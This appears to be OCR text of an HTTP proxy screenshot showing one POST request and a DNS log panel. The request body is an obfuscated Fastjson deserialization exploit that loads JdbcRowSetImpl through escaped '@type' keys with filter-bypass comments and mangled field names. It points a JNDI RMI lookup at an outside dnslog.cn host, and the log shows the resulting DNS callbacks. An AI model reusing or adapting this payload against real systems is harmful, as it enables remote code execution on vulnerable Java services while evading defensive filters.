 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 580
11 Content-Type: */*;charset=UTF-8
12
13 {"a":{"\x40\x74\x79\x70\x65":"java.lang.Class","val":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u00
77\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0
077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},,,,,,,,,,,"b":{
"\x40\x74\x79\x70\x65"/*bypass*//*bypass*//*bypass*//*bypass*/:
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u00
77\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0
077\u0053\u0065\u0074\u0049\u006d\u0070\u006c",
"is_data_S-o-u-r_ceName":"rmi://1.2.47.y2tayx.dnslog.cn/Exploit",
"is_a_u-t_o-C_o-m_mit":true}}
DNS
Get S
DNS Query Record
1.2.47.y2tayx.dnslog.cn
1.2.47.y2tayx.dnslog.cn
1.2.47.y2tayx.dnslog.cn
1.2.47.y2tayx.dnslog.cn
1.2.47.y2tayx.dnslog.cn